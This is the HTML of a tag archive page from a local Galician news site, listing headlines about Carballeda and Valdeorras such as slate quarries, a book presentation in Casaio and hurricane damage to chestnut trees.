menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Carballeda</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/christian-barrio-presenta-en-casaio-su-libro-manuela/"  rel="bookmark" class="td-image-wrap " title="Christian Barrio presenta en Casaio su libro «Manuela»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Christian Barrio presenta en Casaio su libro «Manuela»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Crhistian-Barrio_Manuela_2024_11_09-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/christian-barrio-presenta-en-casaio-su-libro-manuela/"  rel="bookmark" title="Christian Barrio presenta en Casaio su libro «Manuela»">Christian Barrio presenta en Casaio su libro «Manuela»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/alex/">Alex Lorenzo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T07:32:05+00:00" >noviembre 9, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/fotos-antiguas-para-cubrir-contenedores-en-sobradelo/"  rel="bookmark" class="td-image-wrap " title="Fotos antiguas para cubrir contenedores en Sobradelo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos antiguas para cubrir contenedores en Sobradelo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_contenedores_fotos_Sobradelo_2024_10_29-5-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/fotos-antiguas-para-cubrir-contenedores-en-sobradelo/"  rel="bookmark" title="Fotos antiguas para cubrir contenedores en Sobradelo">Fotos antiguas para cubrir contenedores en Sobradelo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-29T21:08:59+00:00" >octubre 29, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/estudiantes-de-a-coruna-visitaron-una-cantera-de-pizarra/"  rel="bookmark" class="td-image-wrap " title="Estudiantes de A Coruña visitaron una cantera de pizarra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estudiantes de A Coruña visitaron una cantera de pizarra" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pizarra_visita_estudiantes-de-A-Coruna_Carballeda_2024_10_26-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/estudiantes-de-a-coruna-visitaron-una-cantera-de-pizarra/"  rel="bookmark" title="Estudiantes de A Coruña visitaron una cantera de pizarra">Estudiantes de A Coruña visitaron una cantera de pizarra</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T18:21:00+00:00" >octubre 25, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/las-canteras-de-pizarra-suscitan-interes-como-espacios-artisticos/"  rel="bookmark" class="td-image-wrap " title="Las canteras de pizarra suscitan interés como espacios artísticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las canteras de pizarra suscitan interés como espacios artísticos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pizarra_Carlos-Quintans_-Zaida-Garcia_A-Coruna_2024_10_23-3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/las-canteras-de-pizarra-suscitan-interes-como-espacios-artisticos/"  rel="bookmark" title="Las canteras de pizarra suscitan interés como espacios artísticos">Las canteras de pizarra suscitan interés como espacios artísticos</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T17:39:33+00:00" >octubre 23, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/galicia-sabe-amar-en-sobradelo-el-17-de-octubre/"  rel="bookmark" class="td-image-wrap " title="«Galicia sabe aMar», en  Sobradelo el 17 de octubre" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Galicia sabe aMar», en  Sobradelo el 17 de octubre" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Galicia-sabe-a-mar_-A-Rua_2024_09_19-11-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/galicia-sabe-amar-en-sobradelo-el-17-de-octubre/"  rel="bookmark" title="«Galicia sabe aMar», en  Sobradelo el 17 de octubre">«Galicia sabe aMar», en  Sobradelo el 17 de octubre</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-15T17:49:09+00:00" >octubre 15, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/kirk-se-ceba-con-los-castanos/"  rel="bookmark" class="td-image-wrap " title="«Kirk» se ceba con los castaños" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Kirk» se ceba con los castaños" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_huracan_Kirk_Viana_2024_10_09-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/kirk-se-ceba-con-los-castanos/"  rel="bookmark" title="«Kirk» se ceba con los castaños">«Kirk» se ceba con los castaños</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T07:08:00+00:00" >octubre 9, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/este-no-ha-sido-el-mejor-ano-de-la-pizarra/"  rel="bookmark" class="td-image-wrap " title="«Este no ha sido el mejor año de la pizarra»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Este no ha sido el mejor año de la pizarra»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Victor-Cobo_Severino-Gonzalez_Cluster-de-la-Pizarra_2024_10_05-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/este-no-ha-sido-el-mejor-ano-de-la-pizarra/"  rel="bookmark" title="«Este no ha sido el mejor año de la pizarra»">«Este no ha sido el mejor año de la pizarra»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-05T14:36:15+00:00" >octubre 5, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alumnado-del-obradoiro-macizo-central-en-el-centro-tecnologico-de-la-pizarra/"  rel="bookmark" class="td-image-wrap " title="Alumnado del «obradoiro Macizo Central», en el Centro Tecnológico de la Pizarra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alumnado del «obradoiro Macizo Central», en el Centro Tecnológico de la Pizarra" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Obradoiro-Macizo-Central_Centro-Tecnologico-de-la-Pizarra_2024_10_04-1-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alumnado-del-obradoiro-macizo-central-en-el-centro-tecnologico-de-la-pizarra/"  rel="bookmark" title="Alumnado del «obradoiro Macizo Central», en el Centro Tecnológico de la Pizarra">Alumnado del «obradoiro Macizo Central», en el Centro Tecnológico de la...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T14:00:00+00:00" >octubre 4, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/convocado-el-ii-premio-de-construccion-sostenible-con-pizarra-a-la-mejor-fachada-y-mejor-cubierta/"  rel="bookmark" class="td-image-wrap " title="Convocado el «II Premio de Construcción Sostenible con Pizarra», a la mejor fachada y mejor cubierta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Convocado el «II Premio de Construcción Sostenible con Pizarra», a la mejor fachada y mejor cubierta" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pizarra_2024_10_03-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/convocado-el-ii-premio-de-construccion-sostenible-con-pizarra-a-la-mejor-fachada-y-mejor-cubierta/"  rel="bookmark" title="Convocado el «II Premio de Construcción Sostenible con Pizarra», a la mejor fachada y mejor cubierta">Convocado el «II Premio de Construcción Sostenible con Pizarra», a la...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T19:44:33+00:00" >octubre 3, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-gobierno-sigue-sin-comprometer-una-fecha-del-fin-de-obra-de-la-circunvalacion/"  rel="bookmark" class="td-image-wrap " title="«El Gobierno sigue sin comprometer una fecha del fin de obra de la circunvalación»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«El Gobierno sigue sin comprometer una fecha del fin de obra de la circunvalación»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_circunvalacion_delegado-de-Gobierno_-O-Barco_2024_06_11-9-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-gobierno-sigue-sin-comprometer-una-fecha-del-fin-de-obra-de-la-circunvalacion/"  rel="bookmark" title="«El Gobierno sigue sin comprometer una fecha del fin de obra de la circunvalación»">«El Gobierno sigue sin comprometer una fecha del fin de obra...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-28T17:21:17+00:00" >septiembre 28, 2024</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://www.valdeorrasdecerca.com/tag/carballeda/page/7/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.valdeorrasdecerca.com/tag/carballeda/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/carballeda/page/7/" class="page" title="7">7</a><span class="current">8</span><a href="https://www.valdeorrasdecerca.com/tag/carballeda/page/9/" class="page" title="9">9</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/carballeda/page/27/" class="last" title="27">27</a><a href="https://www.valdeorrasdecerca.com/tag/carballeda/page/9/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 8 de 27</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-4011856885"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17842548741682446_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17991425132917393_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18095568706736893_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18082261520150992_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
